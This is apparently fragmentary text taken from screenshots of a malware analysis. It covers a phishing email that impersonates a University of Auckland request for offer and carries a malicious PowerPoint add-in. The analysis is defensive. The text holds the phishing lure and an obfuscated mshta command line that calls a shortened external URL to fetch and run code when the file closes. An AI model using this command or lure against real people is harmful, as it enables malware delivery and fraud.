 URGENT: REQUEST FOR OFFER (University of Auckland) EUI894/BU463
View Message Help
Folder:
Date: Wednesday, August 19, 2020 3:47:00 PM
From:
Size: 297.9 KB
To:
Path:
Subject: URGENT: REQUEST FOR OFFER (University of Auckland) EUI894/BU463
Message Connection Log Content Analysis Log Delivery Log Details
B5f3d8fc40006.5f3d8fc5006a.0007
Message Headers
Message Body
Message Body
a87a9205.png
6b037360.png
blocked.gif
REQUEST FOR OFFER 08-20-2020.ppt
Type: Mail Body Size: 5.2 KB
The University of Auckland,
Attn:
In line with a good recommendations of your company by our
contract, we are the University of Auckland under the
leadership of Dr Evija Trofimova.
We need your price quote for our 2020 budget (attached)
PowerPoint Options
Popular
Proofing
Save
Advanced
Customize
Add-Ins
View and manage Microsoft Office add-ins.
Add-ins
Name Location Type
Active Application Add-ins
REQUEST FOR OFFER 08-20-2020 C:\...PT\REQUEST FOR OFFER 08-20-2020.ppt PowerPoint Add-in
Inactive Application Add-ins
POWERPNT.EXE 1504 Susp... 11,780 K 29,980 K Microsoft Office PowerPoint Microsoft Corporation
mshta.exe 616 < 0.01 4,360 K 12,792 K Microsoft (R) HTML Applicati... Microsoft Corporation
AUTO_CLOSE
Command Line:
mshta https://%909123id%909123id%909123id%909123id%909123id@j.mp\kassaasdskdd
Path:
C:\Windows\System32\mshta.exe